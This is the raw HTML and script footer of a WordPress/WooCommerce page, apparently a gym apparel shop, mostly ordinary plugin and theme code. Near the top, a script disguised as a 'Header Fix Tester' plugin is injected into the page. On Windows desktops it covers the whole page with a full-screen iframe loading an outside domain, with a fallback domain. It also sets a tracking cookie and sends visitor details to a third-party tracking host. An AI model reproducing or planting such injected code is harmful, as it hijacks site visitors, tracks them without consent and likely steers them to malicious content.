{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kleo-child\/*","\/wp-content\/themes\/kleo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/2399698950e8f868a47cb3aea5fb01a1", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script>		<script>
			function copy_to_clipBoard(btn) {
				var copyText = btn.previousSibling;
				copyText.select();
				document.execCommand("copy");
			}
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="https://ucgym.com/wp-login.php" id="login_form" name="login_form" method="post"
                  class="kleo-form-signin">
				<input type="hidden" id="security" name="security" value="dfb3c159cf" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=3261" />                <input type="text" id="username" required name="log" class="form-control" value=""
                       placeholder="Username">
                <input type="password" id="password" required value="" name="pwd" class="form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input id="rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form id="forgot_form" name="forgot_form" action="" method="post" class="kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="dfb3c159cf" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=3261" />                <input type="text" id="forgot-email" required name="user_login" class="form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ucgym.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" id="wpurp_script_minified-js-extra">
/* <![CDATA[ */
var wpurp_print = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"b873eee428","custom_print_css":"","coreUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/core","premiumUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium","title":"UC Gym"};
var wpurp_responsive_data = {"breakpoint":"550"};
var wpurp_sharing_buttons = {"facebook_lang":"en_US","twitter_lang":"en","google_lang":"en-US"};
var wpurp_recipe_grid = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"0363353a2b"};
var wpurp_unit_conversion = {"alias_to_unit":{"kg":"kilogram","kilogram":"kilogram","kilograms":"kilogram","g":"gram","gram":"gram","grams":"gram","mg":"milligram","milligram":"milligram","milligrams":"milligram","lb":"pound","lbs":"pound","pound":"pound","pounds":"pound","oz":"ounce","ounce":"ounce","ounces":"ounce","l":"liter","liter":"liter","liters":"liter","dl":"deciliter","deciliter":"deciliter","deciliters":"deciliter","cl":"centiliter","centiliter":"centiliter","centiliters":"centiliter","ml":"milliliter","milliliter":"milliliter","milliliters":"milliliter","gal":"gallon","gallon":"gallon","gallons":"gallon","qt":"quart","quart":"quart","quarts":"quart","pt":"pint","pint":"pint","pints":"pint","cup":"cup","cups":"cup","cu":"cup","c":"cup","floz":"fluid_ounce","fluidounce":"fluid_ounce","fluidounces":"fluid_ounce","flounce":"fluid_ounce","flounces":"fluid_ounce","tablespoon":"tablespoon","tablespoons":"tablespoon","tbsp":"tablespoon","tbsps":"tablespoon","tbls":"tablespoon","tb":"tablespoon","tbs":"tablespoon","T":"tablespoon","t":"teaspoon","teaspoon":"teaspoon","teaspoons":"teaspoon","tsp":"teaspoon","tsps":"teaspoon","ts":"teaspoon","m":"meter","meter":"meter","meters":"meter","cm":"centimeter","centimeter":"centimeter","centimeters":"centimeter","mm":"millimeter","millimeter":"millimeter","millimeters":"millimeter","yd":"yard","yard":"yard","yards":"yard","ft":"foot","foot":"foot","feet":"foot","in":"inch","inch":"inch","inches":"inch"},"unit_to_type":{"kilogram":"weight","gram":"weight","milligram":"weight","pound":"weight","ounce":"weight","liter":"volume","deciliter":"volume","centiliter":"volume","milliliter":"volume","gallon":"volume","quart":"volume","pint":"volume","cup":"volume","fluid_ounce":"volume","tablespoon":"volume","teaspoon":"volume","meter":"length","centimeter":"length","millimeter":"length","yard":"length","foot":"length","inch":"length"},"universal_units":["tablespoon","teaspoon"],"systems":[{"name":"Metric","units_weight":["kilogram","gram","milligram"],"units_volume":["liter","deciliter","centiliter","milliliter"],"units_length":["meter","centimeter","millimeter"],"cup_type":"236.6"},{"name":"US Imperial","units_weight":["pound","ounce"],"units_volume":["gallon","quart","pint","cup","fluid_ounce"],"units_length":["yard","foot","inch"],"cup_type":"236.6"}],"unit_abbreviations":{"kilogram":"kg","gram":"g","milligram":"mg","pound":"lb","ounce":"oz","liter":"l","deciliter":"dl","centiliter":"cl","milliliter":"ml","gallon":"gal","quart":"qt","pint":"pt","cup":"cup","fluid_ounce":"floz","tablespoon":"tablespoon","teaspoon":"teaspoon","meter":"m","centimeter":"cm","millimeter":"mm","yard":"yd","foot":"ft","inch":"in"},"user_abbreviations":{"kilogram":{"singular":"kg","plural":"kg"},"gram":{"singular":"g","plural":"g"},"milligram":{"singular":"mg","plural":"mg"},"pound":{"singular":"lb","plural":"lb"},"ounce":{"singular":"oz","plural":"oz"},"liter":{"singular":"l","plural":"l"},"deciliter":{"singular":"dl","plural":"dl"},"centiliter":{"singular":"cl","plural":"cl"},"milliliter":{"singular":"ml","plural":"ml"},"gallon":{"singular":"gal","plural":"gal"},"quart":{"singular":"qt","plural":"qt"},"pint":{"singular":"pt","plural":"pt"},"cup":{"singular":"cup","plural":"cup"},"fluid_ounce":{"singular":"floz","plural":"floz"},"tablespoon":{"singular":"tablespoon","plural":"tablespoon"},"teaspoon":{"singular":"teaspoon","plural":"teaspoon"},"meter":{"singular":"m","plural":"m"},"centimeter":{"singular":"cm","plural":"cm"},"millimeter":{"singular":"mm","plural":"mm"},"yard":{"singular":"yd","plural":"yd"},"foot":{"singular":"ft","plural":"ft"},"inch":{"singular":"in","plural":"in"}}};
var wpurp_user_menus = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","addonUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium\/addons\/user-menus","nonce":"b54a90e9f8","adjustable_system":"1","default_system":"0","static_systems":[0],"checkboxes":"1","custom_print_shoppinglist_css":""};
var wpurp_add_to_shopping_list = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"800518784a"};
var wpurp_user_ratings = {"ajax_url":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"7c51f84610"};
var wpurp_recipe_form = {"coreUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/core"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/assets/wpurp-public.js?ver=2.2" id="wpurp_script_minified-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LfJKS8UAAAAAEiHNJDFisLk66x6Vf-lbmYtXc8P', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=4.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12" id="waypoints-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.min.js?ver=4.3.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=4.3.4" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=4.3.4" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12" id="isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/ucgym.com\/wp-content\/themes\/kleo","loginUrl":"https:\/\/ucgym.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/ucgym.com\/wp-content\/uploads\/2016\/09\/UCGYM-gym-workout-apparel.png","retinaLogo":"https:\/\/ucgym.com\/wp-content\/uploads\/2016\/09\/UCGYM-gym-fitness-apparel.png","headerHeight":"100","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","portfolioVideoHeight":"160"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/app.min.js?ver=4.3.4" id="app-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.1" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","pa_size":"Product Size"};
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "6570fc1e22";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ucgym.com/shop/";
                        var woof_link = 'https://ucgym.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ucgym.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                    woof_current_values = '{"attachment_id":"3261"}';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://ucgym.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://ucgym.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://ucgym.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_classic-hoodie-color","pa_gender","pa_gloves-sizes","pa_hoodie-color","pa_number-patch","pa_pants-size","pa_set-color","pa_shirt-size","pa_size","pa_socks-size","pa_stop-top-hoodie-color","pa_tank-hoodie-size","pa_tank-top-colors","pa_wate-bottle-color","pa_water-bottle-design","pa_xx-large","fb_product_set"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.1" id="woof_front-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.1" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.1" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.1" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.1" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.1" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.1" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.1" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.1" id="woof_by_text_html_items-js"></script>
